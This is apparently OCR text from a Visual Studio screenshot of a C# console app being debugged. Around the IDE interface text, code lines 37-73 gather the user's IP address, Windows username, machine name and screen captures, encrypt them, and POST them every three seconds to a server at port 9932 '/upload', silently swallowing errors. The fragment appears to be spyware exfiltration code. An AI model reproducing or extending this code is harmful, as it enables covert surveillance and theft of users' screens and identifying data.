 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.None));
48 Encrypt(ref uploadBytes);
49 try
50 {
51 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
52 }
53 catch
54 {
55 Thread.Sleep(1000);
56 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
57 }
58 }
59 catch (Exception ex)
60 {
61 }
62 Thread.Sleep(3000);
63 }
64
65 }
66
0 references
67 static void StartGetMyIp()
68 {
69 Thread thread = new Thread(() => GetMyIpInfo());
70 thread.Start();
71 }
72
1 reference
73 static void GetMyIpInfo()
100 % 0 5 Ln: 43 Ch: 59 SPC CRLF
Diagnostic Tools
Diagnostics session: 2:04 minutes
1:50min 2:00min
Events
Process Memory (MB) S P..
48 48
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:49 PM
1/24/2023